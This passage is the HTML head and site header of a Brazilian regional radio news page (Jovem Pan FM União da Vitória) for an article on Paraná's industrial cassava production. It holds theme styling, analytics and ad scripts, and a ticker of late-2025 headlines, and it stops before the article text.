.wp-embed-aspect-4-3 .wp-block-embed__wrapper:before{padding-top:75%}.wp-embed-responsive .wp-embed-aspect-1-1 .wp-block-embed__wrapper:before{padding-top:100%}.wp-embed-responsive .wp-embed-aspect-9-16 .wp-block-embed__wrapper:before{padding-top:177.77%}.wp-embed-responsive .wp-embed-aspect-1-2 .wp-block-embed__wrapper:before{padding-top:200%}</style>
<style id='wp-block-embed-theme-inline-css'>.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}</style>
<style id='global-styles-inline-css'>:root{--wp--preset--aspect-ratio--square:1;--wp--preset--aspect-ratio--4-3:4/3;--wp--preset--aspect-ratio--3-4:3/4;--wp--preset--aspect-ratio--3-2:3/2;--wp--preset--aspect-ratio--2-3:2/3;--wp--preset--aspect-ratio--16-9:16/9;--wp--preset--aspect-ratio--9-16:9/16;--wp--preset--color--black:#000000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#ffffff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:0.44rem;--wp--preset--spacing--30:0.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp:6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap:0.5em;}:where(.is-layout-grid){gap:0.5em;}body .is-layout-flex{display:flex;}.is-layout-flex{flex-wrap:wrap;align-items:center;}.is-layout-flex > :is(*, div){margin:0;}body .is-layout-grid{display:grid;}.is-layout-grid > :is(*, div){margin:0;}:where(.wp-block-columns.is-layout-flex){gap:2em;}:where(.wp-block-columns.is-layout-grid){gap:2em;}:where(.wp-block-post-template.is-layout-flex){gap:1.25em;}:where(.wp-block-post-template.is-layout-grid){gap:1.25em;}.has-black-color{color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color:var(--wp--preset--color--white) !important;}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color:var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color:var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color:var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important;}</style>
<style id='classic-theme-styles-inline-css'>.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/863mh9oh/hfxk1.css" media="all"/>
<link rel="stylesheet" type="text/css" href="//jovempanuva.com.br/core/cache/wpfc-minified/9k6dadvh/hfxk0.css" media="print"/>
<style>#review-box{margin-top:30px}.review-top{float:left;width:55%;margin:30px 20px 30px 0}@media(max-width:767px){.review-top#review-box{margin-top:15px}}#story-highlights+.review_wrap #review-box{width:48%;margin-left:0;margin-right:0;margin-bottom:20px}@media(min-width:1045px){.full-width #story-highlights+.review_wrap #review-box{width:calc(96% - 450px)}}.widget .review_wrap{margin:0}.review_wrap h1,.review_wrap h2,.review_wrap h3,.review_wrap h4,.review_wrap h5,.review_wrap h6,.review_wrap p,.review_wrap strong{margin:0}.review_wrap br{display:none}.review_wrap h2.review-box-header{margin-bottom:20px}.review-item,.review-summary,.user-rate-wrap{opacity:1;border:1px solid rgba(0,0,0,0.1);background-color:rgba(0,0,0,0.03);border-radius:2px;margin-bottom:10px;overflow:hidden;line-height:20px;padding:15px;transition:0.2s}.review-item h5{position:relative;z-index:2;float:left;margin-bottom:0;line-height:20px}.review-stars .stars-large,.review-stars .hearts-large,.review-stars .thumbs-large{float:right}.review-percentage .review-item{padding:10px 15px}.review-percentage .review-item h5{float:none;margin-bottom:5px}.review-percentage .review-item span{position:relative;display:block}.review-percentage .review-item span span{background-color:var(--brand-color);display:block;height:7px;width:0;transition:width 1.5s;position:relative;z-index:2}.review-percentage .review-item span:after{content:"";width:100%;background:rgba(0,0,0,0.08);height:7px;position:absolute;z-index:1;bottom:0}.post-large-rate{display:inline-block}.post-large-rate span{display:block;float:left}.post-large-rate,.post-small-rate{float:right;position:relative;font-size:14px;transition:none;letter-spacing:4px;text-align:center;text-indent:2px;white-space:nowrap;word-wrap:normal;direction:ltr}.post-large-rate:after,.post-small-rate:after{color:rgba(154,154,154,0.65);content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:tiefonticon;display:block}.post-large-rate span,.post-small-rate span{overflow:hidden;position:absolute;left:0;top:0;color:#ffc107;display:block;transition:none;text-align:left;word-wrap:normal}.post-large-rate span:after,.post-small-rate span:after{content:"\f005" "\f005" "\f005" "\f005" "\f005";font-family:"tiefonticon";display:block}.hearts-large,.hearts-small{margin-right:0;font-size:14px}.hearts-large:after,.hearts-small:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.hearts-large span,.hearts-small span{color:#ff0043}.hearts-large span:after,.hearts-small span:after{content:"\f004" "\f004" "\f004" "\f004" "\f004"}.thumbs-large,.thumbs-small{font-size:14px}.thumbs-large:after,.thumbs-small:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.thumbs-large span,.thumbs-small span{color:#ffb245}.thumbs-large span:after,.thumbs-small span:after{content:"\f164" "\f164" "\f164" "\f164" "\f164"}.post-small-rate{font-size:12px}.post-small-rate span{display:block;float:left}.post-single-rate{float:left;margin-right:5px}.rtl .post-single-rate{margin-right:0;margin-left:5px}.review-summary{padding:0;position:relative;width:100%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row-reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.review-short-summary{display:-webkit-flex;display:-ms-flexbox;display:flex;padding:15px;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;-webkit-align-items:flex-start;-ms-flex-align:start;align-items:flex-start;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}.review-short-summary a{color:#cccccc}.review-final-score{float:right;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;width:150px;text-align:center;padding:25px;border:1px solid rgba(0,0,0,0.1);border-width:0 0 0 1px}.review-final-score .post-large-rate{float:none;margin:0 auto;font-size:18px}.review-final-score h3{font-size:44px;line-height:1;color:var(--brand-color);margin-bottom:10px}.review-final-score h3 span{font-size:17px;font-weight:normal}.review-final-score h4{font-size:16px;margin-top:10px;margin-bottom:0}.rtl .review-final-score{float:left}.user-rate-wrap .user-rating-text{float:left;line-height:18px}.user-rate-wrap .user-rate{float:right;padding:0;position:relative}.user-rate-wrap .user-rate:not(.rated-done){cursor:pointer}.user-rate-wrap .user-rate span{margin:0}.user-rate-wrap .user-rate .spinner-circle{top:-13px;left:-13px;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner-circle:after{left:0;top:0;height:26px;width:26px;clip:rect(0, 26px, 26px, 13px)}.user-rate-wrap .user-rate .spinner{width:2.501em}.user-rate-wrap .user-rate .spinner>div{width:0.4em;height:0.4em}.taq-load{position:relative;width:98px;height:20px;display:block}.widget .review_wrap .review-box-header{font-size:13px}.widget .user-rate-wrap{margin-bottom:0}.reviews-posts{list-style:none}.reviews-posts li{overflow:hidden}.reviews-posts .review-thumbnail{float:left;margin-right:15px;transition:opacity 0.3s}.reviews-posts .review-thumbnail:hover{opacity:0.8}.reviews-posts h3{margin-bottom:5px;font-size:14px}.review-bottom{clear:both}.taq-clear{clear:both}.dark-skin .review-item,.dark-skin .review-summary,.dark-skin .user-rate-wrap,.dark-skin .review-final-score{border-color:rgba(255,255,255,0.1)}.rtl .review-top{float:right;margin-right:0;margin-left:20px}.rtl #review-box .post-large-rate,.rtl #review-box .post-small-rate,.rtl #review-box .user-rate{float:left}.rtl #review-box.review-stars .review-item h5,.rtl #review-box .user-rate-wrap .user-rating-text{float:right}.rtl #review-box .review-final-score{border-width:0 1px 0 0}.rtl #review-box .post-single-rate{float:right;margin-right:0}.rtl .post-large-rate,.rtl .post-small-rate{text-indent:0}.rtl .post-large-rate span,.rtl .post-small-rate span{text-align:right}.rtl .post-small-rate{float:right}.rtl .post-small-rate.hearts-small span{right:1px}.rtl ul.reviews-posts .review-thumbnail{float:right;margin-left:10px;margin-right:0}@media(max-width:767px){#review-box.review-top,.rtl #review-box.review-top,#story-highlights+.review_wrap #review-box{float:none;width:auto;margin-right:0;margin-left:0}}@media(max-width:479px){.review-summary,.review-short-summary,.review-final-score,.user-rating-text{display:block;width:100%;float:none;text-align:center}#review-box .review-final-score,.rtl #review-box .review-final-score{border-width:0 0 1px}.user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl #review-box .review-final-score .post-large-rate,.rtl #review-box .review-final-score .post-small-rate{float:none}}@media(min-width:992px){.widget .review-summary,.widget .review-short-summary,.widget .review-final-score,.widget .user-rating-text{display:block;width:100%;float:none;text-align:center}.widget #review-box .review-final-score{border-width:0 0 1px}.widget .user-rate-wrap .user-rate{margin-top:10px;float:left;position:relative;left:50%;right:auto;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.rtl .widget #review-box .review-final-score .post-large-rate,.rtl .widget #review-box .review-final-score .post-small-rate{float:none}}.woocommerce div.product .woocommerce-Tabs-panel .review-top{float:none;width:100%;margin:0 0 30px 0}</style>
<style id='taqyeem-styles-inline-css'>.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family:'Poppins';}#main-nav .main-menu > ul > li > a{text-transform:uppercase;}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}:root:root{--brand-color:#ee3f43;--dark-brand-color:#bc0d11;--bright-color:#FFFFFF;--base-color:#2c2f34;}#reading-position-indicator{box-shadow:0 0 10px rgba( 238,63,67,0.7);}#tie-popup-adblock .container-wrapper{background-color:#ee3f43 !important;color:#FFFFFF;}#tie-popup-adblock .container-wrapper .tie-btn-close:before{color:#FFFFFF;}.tie-cat-28,.tie-cat-item-28 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-28:after{border-top-color:#e67e22 !important;}.tie-cat-28:hover{background-color:#c86004 !important;}.tie-cat-28:hover:after{border-top-color:#c86004 !important;}.tie-cat-29,.tie-cat-item-29 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-29:after{border-top-color:#2ecc71 !important;}.tie-cat-29:hover{background-color:#10ae53 !important;}.tie-cat-29:hover:after{border-top-color:#10ae53 !important;}.tie-cat-30,.tie-cat-item-30 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-30:after{border-top-color:#9b59b6 !important;}.tie-cat-30:hover{background-color:#7d3b98 !important;}.tie-cat-30:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-31,.tie-cat-item-31 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-31:after{border-top-color:#34495e !important;}.tie-cat-31:hover{background-color:#162b40 !important;}.tie-cat-31:hover:after{border-top-color:#162b40 !important;}.tie-cat-33,.tie-cat-item-33 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-33:after{border-top-color:#4CAF50 !important;}.tie-cat-33:hover{background-color:#2e9132 !important;}.tie-cat-33:hover:after{border-top-color:#2e9132 !important;}@media(max-width:991px){#theme-header.has-normal-width-logo #logo img {width:190px !important;max-width:100% !important;height: auto !important;max-height: 200px !important;}}.tie-insta-header{margin-bottom:15px;}.tie-insta-avatar a{width:70px;height:70px;display:block;position:relative;float:left;margin-right:15px;margin-bottom:15px;}.tie-insta-avatar a:before{content:"";position:absolute;width:calc(100% + 6px);height:calc(100% + 6px);left:-3px;top:-3px;border-radius:50%;background:#d6249f;background:radial-gradient(circle at 30% 107%,#fdf497 0%,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285AEB 90%);}.tie-insta-avatar a:after{position:absolute;content:"";width:calc(100% + 3px);height:calc(100% + 3px);left:-2px;top:-2px;border-radius:50%;background:#fff;}.dark-skin .tie-insta-avatar a:after{background:#27292d;}.tie-insta-avatar img{border-radius:50%;position:relative;z-index:2;transition:all 0.25s;}.tie-insta-avatar img:hover{box-shadow:0px 0px 15px 0 #6b54c6;}.tie-insta-info{font-size:1.3em;font-weight:bold;margin-bottom:5px;}</style>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend={"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/jovempanuva.com.br","hash_tracking":"false","v4_id":"G-HBWKP5C32V"};</script>
<script src="https://www.googletagmanager.com/gtag/js?id=G-ZRV2PKRK9G" id="google_gtagjs-js" async></script>
<link rel='shortlink' href='https://jovempanuva.com.br/?p=4433'/>
<style id="cky-style-inline">[data-cky-tag]{visibility:hidden;}</style>                
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>(adsbygoogle=window.adsbygoogle||[]).push({
google_ad_client: "ca-6967780396166036",
enable_page_level_ads: true
});</script>      
<link rel="alternate" hreflang="pt-BR" href="https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/"/>
<link rel="alternate" hreflang="pt" href="https://jovempanuva.com.br/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/"/>
<meta name="description" content="Foto: José Fernando Ogura/Arquivo AEN O Paraná é o principal produtor de mandioca industrial no Brasil, mas também tem na mandioca de mesa, destinada"/><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5583754045344579&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-32x32.png" sizes="32x32"/>
<link rel="icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-192x192.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-180x180.png"/>
<meta name="msapplication-TileImage" content="https://jovempanuva.com.br/storage/2023/03/cropped-favicon-270x270.png"/>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6967780396166036" crossorigin="anonymous"></script>
</head>
<body id="tie-body" class="wp-singular post-template-default single single-post postid-4433 single-format-standard wp-theme-jannah tie-no-js translatepress-pt_BR wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share hide_share_post_top hide_share_post_bottom">
<div class="background-overlay">
<div id="tie-container" class="site tie-container">
<div id="tie-wrapper">
<div class="stream-item stream-item-above-header"><div class="stream-item-size"><iframe src="https://d1uzdx1j6g4d0a.cloudfront.net/players/topo/17/157820?identifier=portal23&source=12093" border="0" scrolling="no" frameborder="0" allow="autoplay; clipboard-write" allowtransparency="true" style="background-color: unset;width: 100%;" height="60"></iframe></div></div><header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
<nav id="top-nav" class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="Navegação Secundária">
<div class="container">
<div class="topbar-wrapper">
<div class="topbar-today-date tie-icon"> quinta-feira, janeiro 1 2026</div><div class="tie-alignleft">
<div class="breaking controls-is-active"> <span class="breaking-title"> <span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span> <span class="breaking-title-text">Notícias de Última Hora</span> </span> <ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true"> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/31/cidades-ao-redor-do-mundo-celebram-a-chegada-de-2026-com-festas-e-fogos/">Cidades ao redor do mundo celebram a chegada de 2026 com festas e fogos</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/31/bolsonaro-passa-por-novo-procedimento-medico-para-tratar-crise-persistente-de-solucos/">Bolsonaro passa por novo procedimento médico para tratar crise persistente de soluços</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/forca-tarefa-viabiliza-transferencia-aerea-de-bebe-de-19-dias-para-cirurgia-cardiaca-urgente/">Força-tarefa viabiliza transferência aérea de bebê de 19 dias para cirurgia cardíaca urgente</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/inmet-alerta-para-calor-extremo-e-tempestades-nos-ultimos-dias-de-2025/">Inmet alerta para calor extremo e tempestades nos últimos dias de 2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/30/onibus-com-43-passageiros-e-atingido-por-carreta-na-br-153-em-uniao-da-vitoria/">Ônibus com 43 passageiros é atingido por carreta na BR-153 em União da Vitória</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/brasil-registra-recorde-de-fluxo-internacional-de-passageiros-e-indica-alta-demanda-para-2026/">Brasil registra recorde de fluxo internacional de passageiros e indica alta demanda para 2026</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/ex-presidente-jair-bolsonaro-apresenta-crises-de-solucos-e-pressao-alta-apos-procedimento-medico/">Ex-presidente Jair Bolsonaro apresenta crises de soluços e pressão alta após procedimento médico</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/mercado-financeiro-reduz-projecao-de-inflacao-para-2025/">Mercado financeiro reduz projeção de inflação para 2025</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/motociclista-fica-ferido-apos-acidente-na-avenida-santa-rosa-em-porto-uniao/">Motociclista fica ferido após acidente na Avenida Santa Rosa, em Porto União</a> </li> <li class="news-item"> <a href="https://jovempanuva.com.br/2025/12/29/estacionamento-rotativo-e-ampliado-para-novas-ruas-em-uniao-da-vitoria/">Estacionamento Rotativo é ampliado para novas ruas em União da Vitória</a> </li> </ul></div></div><div class="tie-alignright"> <ul class="components"> <li class="side-aside-nav-icon menu-item custom-menu-link"> <a href="#"> <span class="tie-icon-navicon" aria-hidden="true"></span> <span class="screen-reader-text">Barra Lateral</span> </a> </li> <li class="random-post-icon menu-item custom-menu-link"> <a href="/2023/08/18/parana-lidera-producao-nacional-de-mandioca-com-finalidade-industrial/?random-post=1" class="random-post" title="Artigo aleatório" rel="nofollow"> <span class="tie-icon-random" aria-hidden="true"></span> <span class="screen-reader-text">Artigo aleatório</span> </a> </li> <li class="popup-login-icon menu-item custom-menu-link"> <a href="#" class="lgoin-btn tie-popup-trigger"> <span class="tie-icon-author" aria-hidden="true"></span> <span class="screen-reader-text">Entrar</span> </a> </li> <li class="social-icons-item"><a class="social-link rss-social-icon" rel="external noopener nofollow" target="_blank" href="https://jovempanuva.com.br/feed/"><span class="tie-social-icon tie-icon-feed"></span><span class="screen-reader-text">RSS</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/jpuvaoficial/"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@jovempanuva"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/jovempanuva"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">Twitter</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://pt-br.facebook.com/jovempanuva/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul></div></div></div></nav>
<div class="container header-container">
<div class="tie-row logo-row">
<div class="logo-wrapper">
<div class="tie-col-md-4 logo-container clearfix">
<div id="mobile-header-components-area_1" class="mobile-header-components"><ul class="components"><li class="mobile-component_menu custom-menu-link"><a href="#" id="mobile-menu-icon"><span class="tie-mobile-menu-icon nav-icon is-layout-4"></span><span class="screen-reader-text">Menu</span></a></li></ul></div><div id="logo" class="image-logo"> <a title="Jovem Pan FM União da Vitória" href="https://jovempanuva.com.br/"> <picture class="tie-logo-default tie-logo-picture"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png" media="(max-width:991px)"> <source class="tie-logo-source-default tie-logo-source" srcset="https://jovempanuva.com.br/storage/2023/12/logo4.png"> <img class="tie-logo-img-default tie-logo-img" src="https://jovempanuva.com.br/storage/2023/12/logo4.png" alt="Jovem Pan FM União da Vitória" width="1000" height="164" style="max-height:164px; width: auto;"/> </picture> </a></div><div id="mobile-header-components-area_2" class="mobile-header-components"><ul class="components"><li class="mobile-component_search custom-menu-link"> <a href="#" class="tie-search-trigger-mobile"> <span class="tie-icon-search tie-search-icon" aria-hidden="true"></span> <span class="screen-reader-text">Procurar por</span> </a> </li></ul></div></div></div><div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"> <a href="https://dedweb.com.br" title="DEDWEB CRIATIVO" target="_blank"> <img src="https://jovempanuva.com.br/storage/2023/02/banner_728x90s.png" alt="DEDWEB CRIATIVO" width="728" height="91"/> </a></div></div></div></div><div class="main-nav-wrapper">
<nav id="main-nav" data-skin="search-in-main-nav" class="main-nav header-nav live-search-parent" aria-label="Navegação Primária">
<div class="container">
<div class="main-menu-wrapper">
<div id="menu-components-wrap">
<div class="main-menu main-menu-wrap tie-alignleft">
